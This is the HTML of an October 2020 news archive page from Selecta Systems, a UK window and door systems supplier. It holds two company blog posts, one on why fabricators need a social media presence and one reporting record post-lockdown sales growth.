		<li id="menu-item-2553" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-2553  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://selectasystems.com/certifications-and-accreditations/" class=" main-menu-link main-menu-link-sub"><span>CERTIFICATIONS &#038; ACCREDITATIONS</span></a></li>
		<li id="menu-item-4584" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-4584  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://selectasystems.com/sustainability-and-environment/" class=" main-menu-link main-menu-link-sub"><span>SUSTAINABILITY &#038; ENVIRONMENT</span></a></li>
		<li id="menu-item-2555" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-2555  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://selectasystems.com/faqs/" class=" main-menu-link main-menu-link-sub"><span>FAQ&#8217;s</span></a></li>
	</ul>
</li>
	<li id="menu-item-4975" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4975 col-sm-3 main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="#" class=" main-menu-link main-menu-link-sub zn_mega_title "><span>SECTOR</span></a>
	<ul class="clearfix">
		<li id="menu-item-4974" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-4974  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://selectasystems.com/trade/" class=" main-menu-link main-menu-link-sub"><span><strong>TRADE</strong></span></a></li>
		<li id="menu-item-4972" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-4972  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://selectasystems.com/commercial/" class=" main-menu-link main-menu-link-sub"><span><strong>COMMERCIAL</strong></span></a></li>
		<li id="menu-item-4973" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-4973  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://selectasystems.com/homeowner/" class=" main-menu-link main-menu-link-sub"><span><strong>HOMEOWNER</strong></span></a></li>
	</ul>
</li>
</ul>
</div></div></li>
<li id="menu-item-2594" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2594 menu-item-mega-parent menu-item-has-children  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="#" class=" main-menu-link main-menu-link-top"><span>SELECTA SUPPORT</span></a>
<div class='zn_mega_container container'>
<div class="zn_mega_menu_container_wrapper" ><ul class="clearfix">
	<li id="menu-item-4985" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4985 col-sm-3 main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="#" class=" main-menu-link main-menu-link-sub zn_mega_title "><span>MARKETING SUPPORT</span></a>
	<ul class="clearfix">
		<li id="menu-item-2595" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-2595  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://selectasystems.com/marketing-support/" class=" main-menu-link main-menu-link-sub"><span>MARKETING SUPPORT</span></a></li>
		<li id="menu-item-3665" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-3665  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://selectasystems.com/video-library/" class=" main-menu-link main-menu-link-sub"><span>SELECTA VIDEO LIBRARY</span></a></li>
		<li id="menu-item-3781" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-3781  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://selectasystems.com/downloads/" class=" main-menu-link main-menu-link-sub"><span>DOWNLOADS</span></a></li>
	</ul>
</li>
	<li id="menu-item-6842" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6842 col-sm-3 main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="#" class=" main-menu-link main-menu-link-sub zn_mega_title "><span>CONNECT &#8211; CUSTOMER PORTAL</span></a>
	<ul class="clearfix">
		<li id="menu-item-2597" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-2597  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://selectasystems.com/connect/" class=" main-menu-link main-menu-link-sub"><span>WHAT IS CONNECT?</span></a></li>
		<li id="menu-item-6841" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-6841  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://selectasystems.com/connect-dealer-network/" class=" main-menu-link main-menu-link-sub"><span>CONNECT DEALER NETWORK</span></a></li>
		<li id="menu-item-6871" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-6871  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://selectasystems.com/connect-branded-mode/" class=" main-menu-link main-menu-link-sub"><span>CONNECT BRANDED MODE</span></a></li>
		<li id="menu-item-6881" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-6881  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://selectasystems.com/connect-portal-mode/" class=" main-menu-link main-menu-link-sub"><span>CONNECT PORTAL MODE</span></a></li>
		<li id="menu-item-6900" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-6900  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://selectasystems.com/connect-website-support/" class=" main-menu-link main-menu-link-sub"><span>CONNECT WEBSITE SUPPORT</span></a></li>
		<li id="menu-item-6918" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-6918  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://selectasystems.com/connect-web2print-creator/" class=" main-menu-link main-menu-link-sub"><span>CONNECT WEB2PRINT CREATOR</span></a></li>
		<li id="menu-item-6940" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-6940  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://selectasystems.com/connect-resource-centre/" class=" main-menu-link main-menu-link-sub"><span>CONNECT RESOURCE CENTRE</span></a></li>
	</ul>
</li>
	<li id="menu-item-4986" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4986 col-sm-3 main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="#" class=" main-menu-link main-menu-link-sub zn_mega_title "><span>TECHNICAL SUPPORT</span></a>
	<ul class="clearfix">
		<li id="menu-item-2596" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-2596  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://selectasystems.com/technical-support/" class=" main-menu-link main-menu-link-sub"><span>TECHNICAL SUPPORT</span></a></li>
		<li id="menu-item-2585" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-2585  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://selectasystems.com/energy-ratings/" class=" main-menu-link main-menu-link-sub"><span>ENERGY RATINGS &#038; U VALUES</span></a></li>
	</ul>
</li>
	<li id="menu-item-4987" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4987 col-sm-3 main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="#" class=" main-menu-link main-menu-link-sub zn_mega_title "><span>FIND A FABRICATOR / INSTALLER</span></a>
	<ul class="clearfix">
		<li id="menu-item-3737" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-3737  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://selectasystems.com/find-a-fabricator-installer/" class=" main-menu-link main-menu-link-sub"><span>FIND A FABRICATOR / INSTALLER</span></a></li>
	</ul>
</li>
</ul>
</div></div></li>
<li id="menu-item-2610" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-2610  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="https://selectasystems.com/news/" class=" main-menu-link main-menu-link-top"><span>NEWS</span></a></li>
<li id="menu-item-2965" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-2965  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="https://selectasystems.com/contact-us/" class=" main-menu-link main-menu-link-top"><span>CONTACT US</span></a></li>
</ul></div>		</div>
		<!-- end main_menu -->
				</div>

		
	</div>

</div><!-- /.site-header-main -->


					</div>
				</div>
							</div><!-- /.siteheader-container -->
		</div><!-- /.site-header-main-wrapper -->

	</div><!-- /.site-header-wrapper -->
	</header>
<div id="page_header" class="page-subheader page-subheader--auto page-subheader--inherit-hp zn_def_header_style  psubhead-stheader--absolute sh-tcolor--light">

    <div class="bgback"></div>

    
    <div class="th-sparkles"></div>

    <!-- DEFAULT HEADER STYLE -->
    <div class="ph-content-wrap">
        <div class="ph-content-v-center">
            <div>
                <div class="container">
                    <div class="row">
                                                <div class="col-sm-6">
                            <ul vocab="http://schema.org/" typeof="BreadcrumbList" class="breadcrumbs fixclear bread-style--black"><li property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://selectasystems.com"><span property="name">Home</span></a><meta property="position" content="1"></li><li property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage"  href="https://selectasystems.com/2020/"><span property="name">2020</span></a><meta property="position" content="2"></li><li>October</li></ul><span id="current-date" class="subheader-currentdate hidden-xs">February 1, 2026</span>                            <div class="clearfix"></div>
                        </div>
                        
                                                <div class="col-sm-6">
                            <div class="subheader-titles">
                                <h2 class="subheader-maintitle" itemprop="headline" >Month: October 2020</h2>                            </div>
                        </div>
                                            </div>
                    <!-- end row -->
                </div>
            </div>
        </div>
    </div>
    <div class="zn_header_bottom_style"></div></div>
<section id="content" class="site-content" >
	<div class="container">
		<div class="row">

			<div id="th-content-archive" class="right_sidebar col-sm-8 col-md-9 "  role="main" itemprop="mainContentOfPage" >

				<div class="itemListView eBlog kl-blog kl-blog-list-wrapper kl-blog--default clearfix kl-blog--style-light element-scheme--light kl-blog--layout-def_modern kl-blog-content-full" itemscope="itemscope" itemtype="https://schema.org/Blog" >

    
    <div class="itemList kl-blog-list ">
        

<div class="kl-blog-item-container kl-blog--normal-post blog-post post-4072 post type-post status-publish format-standard has-post-thumbnail hentry category-news-and-views " itemscope="itemscope" itemtype="https://schema.org/Blog" >

    <div class="kl-blog-item-title" itemprop="headline" >
    <h3 class="itemTitle kl-blog-item-title" itemprop="headline" ><a href="https://selectasystems.com/your-business-needs-a-social-media-presence/" rel="bookmark">Your Business Needs A Social Media Presence!</a></h3></div>
<div class="itemHeader kl-blog-item-header">

	<ul class="kl-blog-item-actions">
		<li>
			<a href="https://selectasystems.com/your-business-needs-a-social-media-presence/" class="kl-blog-item-comments-link" title="No Comments">
				<svg width="25px" height="25px" viewBox="0 0 25 25" version="1.1" class="kl-blog-item-comments-icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<path d="M12.5,3 C7.26,3 3,6.72 3,11.31 C3.05035307,13.9260822 4.38555598,16.3496438 6.57,17.79 L6.57,22 L11.43,19.57 C11.78,19.6 12.14,19.62 12.5,19.62 C17.75,19.62 22,15.9 22,11.31 C22,6.72 17.75,3 12.5,3 L12.5,3 Z" stroke="#343434" stroke-width="2" fill="none"></path>
				</svg>
				<span>0</span>
			</a>
		</li>
		<!-- add like button here -->
		<li>
			<div class="hg-postlove-container">
				<!-- Display the postlove plugin here -->
							</div>
		</li>
	</ul>

	<div class="post_details kl-blog-item-details clearfix">

		<div class="kl-blog-item-author-avatar">
			<img alt='' src='https://secure.gravatar.com/avatar/af9a11c716b2c881a943884b00de4989275bc85e2b275668d8675f30883d54cb?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/af9a11c716b2c881a943884b00de4989275bc85e2b275668d8675f30883d54cb?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' decoding='async'/>		</div><!-- .author-avatar -->

		<div class="catItemAuthor kl-blog-item-author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><a href="https://selectasystems.com/author/s3l3ct4syst3m5/" title="Posts by Selecta Systems" rel="author">Selecta Systems</a></div>

		<div class="kl-blog-item-meta">
			<span class="catItemDateCreated kl-blog-item-date updated">Tuesday, 06 October 2020</span>
			<span class="kl-blog-details-sep">/</span>
			<span class="kl-blog-item-category-text">Published in</span> <a href="https://selectasystems.com/category/news-and-views/" rel="category tag">NEWS &amp; VIEWS</a>		</div>

	</div>
	<!-- end post details -->

</div>
<div class="zn_post_image kl-blog-post-image"><a href="https://selectasystems.com/your-business-needs-a-social-media-presence/" class="kl-blog-post-image-link hoverBorder pull-left"><img class="zn_post_thumbnail kl-blog-post-thumbnail" src="https://selectasystems.com/wp-content/uploads/2021/09/News-MarkWalkerSEPT20-1024x724-1-460x260_c.jpg" width="460" height="260" alt="" title="" /></a></div>
    <div class="kl-blog-item-body clearfix">

        <div class="kl-blog-item-content kl-blog-fixedimg clearfix">

    
<h4 class="wp-block-heading" id="[base64]"><strong><strong>Selecta Systems Marketing Manager, Mark Walker, talks about how on-line sales and social media engagement have soared in recent months and it’s become more apparent that having a marketing plan for on-line presence should form a vital part of every businesses marketing strategy – especially social media.</strong></strong></h4>



<p>Recent events have seen the way we live change considerably with almost every person having to adjust and adapt to the new living conditions. The same can also be said of how we have all had to do business. Those that have and do adapt will be the ones who will have the best chance of retaining and picking up new business. Movement restrictions have seen a boom in on-line sales and social media engagement and so, can any business afford not to have these form part of their current marketing strategy and plans?</p>



<p>Let’s start with one simple fact: your business needs a social media presence! A bold statement I agree, but social media is a very cost-effective form of advertisement that allows you to directly engage with customers, promote your brand and demonstrate your excellence and expertise within your field. It doesn’t matter if you run a small local fabricator / installation business or a big national company, social media should be an essential piece of your business marketing strategy.</p>



<p>Social media platforms help you connect with your customers, increase awareness about your brand and boost your sales leads and sales. With more than three billion people around the world now using social media, it’s no passing trend with <a href="https://www.facebook.com/selectasystemsltd">Facebook</a>, <a href="https://www.youtube.com/channel/UCRG_yIx5Kz6HmAdwOut8D1w">YouTube</a> and <a href="https://www.instagram.com/selectasystemsltd/">Instagram </a>leading the way for users.</p>



<p>What you might not know is that you’re ready to get your company’s social media off the ground right now. You don’t need to know every intimidating buzzword or have the magic number of followers. In fact, you can get started immediately and even enjoy yourself in the process! If people don’t know about your business, they can’t become your customers. Social media boosts your visibility among potential customers, letting you reach a wide audience and it’s free to create a business profile on all major social media platforms.</p>



<p>With customers becoming increasingly savvier and more discerning about businesses they support, customers are now more likely to do a quick search to browse your website and social media platforms before making a decision. It’s at this point where your have that opportunity to demonstrate your knowledge, skills, services and brand to the shrewd customer.</p>



<p>There are a host of social media platforms out there and each one has its own unique way of engagement. Showing your latest projects and transformations, quirky videos of products or simple hints and tips, demonstrate knowledge, skills and services and encourage engagement through your posts. You can get a lot of value for your money with social media as most are free. You can pay for demographic and geographic advertising to target a particular audience, but there are plenty of opportunities for you to grow your social media presence organically by posting engaging content and offering incentives to share, like or follow.</p>



<p>I recently had a conversation with one of our local customers and they were saying that their engagement on their Facebook page had increased by over 1000% over the last couple of months and that a host of leads and eventual sales were coming in on the back of just a few simple posts demonstrating ‘before and after’ shots of recently completed installations. This was a customer who had previously not really engaged with or used social media as a form of advertising prior to the lockdown, but with the restrictions in place they utilised the platform as a way of increasing awareness of their products, services and skills and more importantly that they were operating in some capacity.</p>



<p>Since I had that initial conversation it has been a similar story with many customers and so, on the back of this, I started on creating and introducing a brand new 16 page <a href="https://selectasystems.com/downloads/">Marketing Support brochure</a>, which incidentally has 4 pages dedicated to having a social media presence. Enclosed is a guide on promoting your business on social media and a series of do’s and don’ts for social media management and how Selecta can assist those who are unsure where to start.</p>



<div style="position:relative;padding-top:max(60%,326px);height:0;width:100%"><iframe sandbox="allow-top-navigation allow-top-navigation-by-user-activation allow-downloads allow-scripts allow-same-origin allow-popups allow-modals allow-popups-to-escape-sandbox" allowfullscreen="true" style="position:absolute;border:none;width:100%;height:100%;left:0;right:0;top:0;bottom:0;" src="https://e.issuu.com/embed.html?backgroundColor=%23ffffff&#038;backgroundImageUrl=https%3A%2F%2Fselectasystemsltd.co.uk%2Fwp-content%2Fuploads%2F2021%2F07%2FMarketingSupport-Slider-1.jpg&#038;d=marketing_support_iss01_0820&#038;hideIssuuLogo=true&#038;logoImageUrl=https%3A%2F%2Fselectasystemsltd.co.uk%2Fwp-content%2Fuploads%2F2021%2F04%2FSelecta-Systems-Logo-White-Text-e1619447774417.png&#038;showOtherPublicationsAsSuggestions=true&#038;u=selecta12"></iframe></div>



<p>The new Marketing Support brochure also provides you with a comprehensive insight into our range of marketing support materials and services, from brochures and point of sale materials to our free to use graphic design service. We pride ourselves on providing a personal and unrivalled service and support package and the brochure endorses this.</p>



<p>As for social media, it’s a great source of marketing and customer engagement if done right. It’s a chance to show your personality too, so don’t be afraid to add humour, but make sure it’s in good taste. Social media can be your company voice, just as your website is your shop window. Let people hear and see what you can do. Show off your products, services and skills. Develop your reputation as a responsive, caring brand by offering support through social channels. Reach out to your customers. There are plenty of customers out there waiting to hear from you.</p>

<div class="kl-blog-item-more">

    <a class="kl-blog-item-more-btn" href="https://selectasystems.com/your-business-needs-a-social-media-presence/" title="Read more">
        <svg width="59px" height="57px" viewBox="0 0 59 57" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" >
            <path d="M23,35 C23.5522847,35 24,35.4477153 24,36 C24,36.5522847 23.5522847,37 23,37 C22.4477153,37 22,36.5522847 22,36 C22,35.4477153 22.4477153,35 23,35 L23,35 Z M28,36 C28,36.5522847 27.5522847,37 27,37 C26.4477153,37 26,36.5522847 26,36 C26,35.4477153 26.4477153,35 27,35 C27.5522847,35 28,35.4477153 28,36 L28,36 Z M31,35 C31.5522847,35 32,35.4477153 32,36 C32,36.5522847 31.5522847,37 31,37 C30.4477153,37 30,36.5522847 30,36 C30,35.4477153 30.4477153,35 31,35 L31,35 Z" id="dots" fill="#333333"></path>
            <rect id="Rectangle-2" fill="#333333" x="22" y="21" width="16" height="2" class="svg-more-l1"></rect>
            <rect id="Rectangle-2" fill="#333333" x="22" y="25" width="10" height="2" class="svg-more-l2"></rect>
            <rect id="Rectangle-2" fill="#333333" x="22" y="29" width="16" height="2" class="svg-more-l3"></rect>
            <rect id="stroke" stroke="#333333" stroke-width="2" x="4" y="4" width="51" height="49" rx="5" fill="none" class="svg-more-bg"></rect>
        </svg>
    </a>

    
</div><!-- end read more -->

</div>
<!-- end Item Intro Text -->

    </div>

    
</div><!-- end Blog Item -->
<div class="clearfix"></div>


<div class="kl-blog-item-container kl-blog--normal-post blog-post post-4070 post type-post status-publish format-standard has-post-thumbnail hentry category-news-and-views " itemscope="itemscope" itemtype="https://schema.org/Blog" >

    <div class="kl-blog-item-title" itemprop="headline" >
    <h3 class="itemTitle kl-blog-item-title" itemprop="headline" ><a href="https://selectasystems.com/selecta-continue-to-grow-as-sales-soar/" rel="bookmark">Selecta Continue to Grow as Sales Soar!</a></h3></div>
<div class="itemHeader kl-blog-item-header">

	<ul class="kl-blog-item-actions">
		<li>
			<a href="https://selectasystems.com/selecta-continue-to-grow-as-sales-soar/" class="kl-blog-item-comments-link" title="No Comments">
				<svg width="25px" height="25px" viewBox="0 0 25 25" version="1.1" class="kl-blog-item-comments-icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<path d="M12.5,3 C7.26,3 3,6.72 3,11.31 C3.05035307,13.9260822 4.38555598,16.3496438 6.57,17.79 L6.57,22 L11.43,19.57 C11.78,19.6 12.14,19.62 12.5,19.62 C17.75,19.62 22,15.9 22,11.31 C22,6.72 17.75,3 12.5,3 L12.5,3 Z" stroke="#343434" stroke-width="2" fill="none"></path>
				</svg>
				<span>0</span>
			</a>
		</li>
		<!-- add like button here -->
		<li>
			<div class="hg-postlove-container">
				<!-- Display the postlove plugin here -->
							</div>
		</li>
	</ul>

	<div class="post_details kl-blog-item-details clearfix">

		<div class="kl-blog-item-author-avatar">
			<img alt='' src='https://secure.gravatar.com/avatar/af9a11c716b2c881a943884b00de4989275bc85e2b275668d8675f30883d54cb?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/af9a11c716b2c881a943884b00de4989275bc85e2b275668d8675f30883d54cb?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' decoding='async'/>		</div><!-- .author-avatar -->

		<div class="catItemAuthor kl-blog-item-author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><a href="https://selectasystems.com/author/s3l3ct4syst3m5/" title="Posts by Selecta Systems" rel="author">Selecta Systems</a></div>

		<div class="kl-blog-item-meta">
			<span class="catItemDateCreated kl-blog-item-date updated">Tuesday, 06 October 2020</span>
			<span class="kl-blog-details-sep">/</span>
			<span class="kl-blog-item-category-text">Published in</span> <a href="https://selectasystems.com/category/news-and-views/" rel="category tag">NEWS &amp; VIEWS</a>		</div>

	</div>
	<!-- end post details -->

</div>
<div class="zn_post_image kl-blog-post-image"><a href="https://selectasystems.com/selecta-continue-to-grow-as-sales-soar/" class="kl-blog-post-image-link hoverBorder pull-left"><img class="zn_post_thumbnail kl-blog-post-thumbnail" src="https://selectasystems.com/wp-content/uploads/2021/06/FabricationWEB-460x260_c.jpg" width="460" height="260" alt="" title="" /></a></div>
    <div class="kl-blog-item-body clearfix">

        <div class="kl-blog-item-content kl-blog-fixedimg clearfix">

    
<h4 class="wp-block-heading" id="[base64]"><strong><strong>There have been many positive and negative, happy and sad articles and reports over the last 6 months or so as the whole world got to grips with the devastating effects of a global pandemic. Selecta Systems Sales Director, Andy Green, speaks about how Selecta have coped during this time as they become one of the industries success stories of this extraordinary year as they see exceptional demand for products soar to record levels.</strong></strong></h4>


<div class="wp-block-image">
<figure class="alignleft size-full"><img fetchpriority="high" decoding="async" width="292" height="357" src="https://selectasystems.com/wp-content/uploads/2021/06/AndyFEB21WEB-e1624533736666.png" alt="" class="wp-image-3181" srcset="https://selectasystems.com/wp-content/uploads/2021/06/AndyFEB21WEB-e1624533736666.png 292w, https://selectasystems.com/wp-content/uploads/2021/06/AndyFEB21WEB-e1624533736666-245x300.png 245w, https://selectasystems.com/wp-content/uploads/2021/06/AndyFEB21WEB-e1624533736666-153x187.png 153w" sizes="(max-width: 292px) 100vw, 292px" /></figure>
</div>


<p>What a strange year 2020 has been! We started the year with optimism and confidence on the back of an excellent 2019, where 46 new fabricators were converted to or started fabricating our Advance 70 System. In January we saw a 25% increase on 2019 figures, with February and March producing similar increases in sales on the previous year. We were then to shut down for a total of 6 weeks, as the majority of our industry did too, at the end of March before a phased return to work began on the 11th May.</p>



<p>I duly believe that there’s not a single person in our industry who could have predicted, planned for or been able to forecast events prior to or post lockdown. Demand from an increased number of at home on-line shoppers certainly caught everyone within our industry by surprise as the home improvement market boomed. With orders stacking up, Selecta returned to work with demand for our products at a level never seen before. Within a couple of weeks everyone was safely inducted back to work from furlough and working at full speed.</p>



<p>Whilst handling that initial demand was logistically tough, as it pushed production, supply and transport to its limits, it did however allow ourselves to bring forward and fast-track our planned programme for growth. Plans were already in place for expansion and investment with another 27 small, medium and large fabricators already converting to our <a href="https://selectasystems.com/window-range/">Advance 70 System</a> so far during 2020.</p>



<p>The sales surge from existing customers and the recent influx of new customers joining Selecta, saw sales increase by almost 50% in June, 42% in July and 36% in August, compared with the same periods for 2019. At the time of writing, September is showing no sign of slowing down either! We are currently forecasting a sales increase of between 40 and 45% for September compared with 2019 figures. To keep up with this demand and increase our capacity further, we have added extra shifts to our warehouse, distribution and profile foiling departments. Coloured profiles are now contributing to approximately 50% of all profile sales and continue to grow. We have also increased the delivery capabilities and capacity of our fleet of HGV delivery vehicles to ensure that transportation of our goods remains efficient and effective. A recruitment drive has also seen our staffing levels increase by 9.5%, with further plans to increase resources within other areas of the business over the coming few months.</p>



<p>Lead times across the industry supply chain have primarily been affected by the home improvement boom, where there has been a lot of talk regarding this circulating within the industry press. Selecta have experienced similar issues to many others across the window and door supply chain. In fact, we’ve just been informed that raw material supplies and coloured profile foil may be affected by the recent high demand, with no ‘extra’ deliveries outside of any arranged purchases and possible outages of Anthracite Grey foil stock widely predicted. These are issues that are going to affect the whole supply chain as the suppliers of these materials are commonly used by the majority of the industry supply chain. Being up front and honest in explaining these potential issues is of major importance at the moment, to help each other plan and move forward together.</p>



<p>We have continued to be transparent and up-front with our customer base with longer lead times for certain products than previous, hence the growth plan investments being brought forward backed up by the tremendous hard work and dedication of the Selecta team. However, there are times where the best laid out plans cannot alleviate conditions outside of our own control.</p>



<p>Personally, I would like to thank all our customers for their patience, understanding and co-operation during these times of exponential growth. Their response to the current situation has been endearing and they have shown a tremendous amount of compassion and support. Similar thanks go to our team here at Selecta, with many going above and beyond to ensure that we continue to build and maintain excellent relationships with new and existing customers. We are in a very fortunate position to be experiencing the higher volumes than expected, but that also has a lot to do with the quality of our products and the conscientious, meticulous and hardworking nature of the team here at Selecta. We were experiencing excellent growth prior to the lockdown and the home improvement boom and so to hit the levels we are currently at is exceptionally pleasing, at a time, where we hear so much negativity from the mainstream media.</p>



<p>Moving forward we have further exciting expansion and growth plans afoot to build upon and extend our production and storage capacity and capabilities. I’m sure we are not the only one who’s, as the saying goes, ‘making hay whilst the sun shines’, but we all still need to be cautious as we move in to 2021. I’m confident that whatever 2021 throws at our industry, that Selecta have a business model and structure that provides long-term stability and continuity, mostly owing to independent ownership and a business model that ensures that. We are looking beyond what is looking like being an exceptional and unpredicted 2020, whilst prudently having one eye on how the industry will develop.</p>

<div class="kl-blog-item-more">

    <a class="kl-blog-item-more-btn" href="https://selectasystems.com/selecta-continue-to-grow-as-sales-soar/" title="Read more">
        <svg width="59px" height="57px" viewBox="0 0 59 57" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" >
            <path d="M23,35 C23.5522847,35 24,35.4477153 24,36 C24,36.5522847 23.5522847,37 23,37 C22.4477153,37 22,36.5522847 22,36 C22,35.4477153 22.4477153,35 23,35 L23,35 Z M28,36 C28,36.5522847 27.5522847,37 27,37 C26.4477153,37 26,36.5522847 26,36 C26,35.4477153 26.4477153,35 27,35 C27.5522847,35 28,35.4477153 28,36 L28,36 Z M31,35 C31.5522847,35 32,35.4477153 32,36 C32,36.5522847 31.5522847,37 31,37 C30.4477153,37 30,36.5522847 30,36 C30,35.4477153 30.4477153,35 31,35 L31,35 Z" id="dots" fill="#333333"></path>
            <rect id="Rectangle-2" fill="#333333" x="22" y="21" width="16" height="2" class="svg-more-l1"></rect>
            <rect id="Rectangle-2" fill="#333333" x="22" y="25" width="10" height="2" class="svg-more-l2"></rect>
            <rect id="Rectangle-2" fill="#333333" x="22" y="29" width="16" height="2" class="svg-more-l3"></rect>
            <rect id="stroke" stroke="#333333" stroke-width="2" x="4" y="4" width="51" height="49" rx="5" fill="none" class="svg-more-bg"></rect>
        </svg>
    </a>

    
</div><!-- end read more -->

</div>
<!-- end Item Intro Text -->

    </div>

    
</div><!-- end Blog Item -->
<div class="clearfix"></div>
    </div>
    <!-- end .itemList -->

    <!-- Pagination -->
<div class="pagination--light">
    </div>
</div>
<!-- end blog items list (.itemListView) -->
			</div><!--// #th-content-archive -->

			<aside class=" col-sm-4 col-md-3 " role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class="zn_sidebar sidebar kl-sidebar--light element-scheme--light"><div id="search-2" class="widget zn-sidebar-widget widget_search">
<form id="searchform" class="gensearch__form" action="https://selectasystems.com/" method="get">
	<input id="s" name="s" value="" class="inputbox gensearch__input" type="text" placeholder="SEARCH ..." />
	<button type="submit" id="searchsubmit" value="go" class="gensearch__submit glyphicon glyphicon-search"></button>
	</form></div>			<div id="recent-posts-2" class="widget zn-sidebar-widget widget_recent_entries">			<div class="latest_posts-wgt">			<h3 class="widgettitle zn-sidebar-widget-title title">Recent Posts</h3>			<ul class="posts latest_posts-wgt-posts">
									<li class="lp-post latest_posts-wgt-post">
						<a href="https://selectasystems.com/nfa-seven-up-for-selecta/" class="hoverBorder pull-left latest_posts-wgt-thumb"><img width="54" height="54" src="https://selectasystems.com/wp-content/uploads/2024/05/Selecta-Trucks-2024-Slider-2-150x150.jpg" class="attachment-54x54 size-54x54 wp-post-image" alt="" decoding="async" loading="lazy" /></a>						<h4 class="title latest_posts-wgt-title" itemprop="headline" >
							<a href="https://selectasystems.com/nfa-seven-up-for-selecta/" class="latest_posts-wgt-title-link" title="NFA &#8211; Seven Up For Selecta!">
							NFA &#8211; Seven Up For Selecta!							</a></h4>
													<div class="text latest_posts-wgt-text">Birmingham based PVCu Window and Door Systems C...</div>
																	</li>
									<li class="lp-post latest_posts-wgt-post">
						<a href="https://selectasystems.com/perfect-fit-for-selecta/" class="hoverBorder pull-left latest_posts-wgt-thumb"><img width="54" height="54" src="https://selectasystems.com/wp-content/uploads/2025/05/SelectaFITShow25TeamWEB-150x150.jpg" class="attachment-54x54 size-54x54 wp-post-image" alt="" decoding="async" loading="lazy" /></a>						<h4 class="title latest_posts-wgt-title" itemprop="headline" >
							<a href="https://selectasystems.com/perfect-fit-for-selecta/" class="latest_posts-wgt-title-link" title="The Perfect &#8216;FIT&#8217; for Selecta">
							The Perfect &#8216;FIT&#8217; for Selecta							</a></h4>
													<div class="text latest_posts-wgt-text">Birmingham based PVCu window and door systems c...</div>
																	</li>
									<li class="lp-post latest_posts-wgt-post">
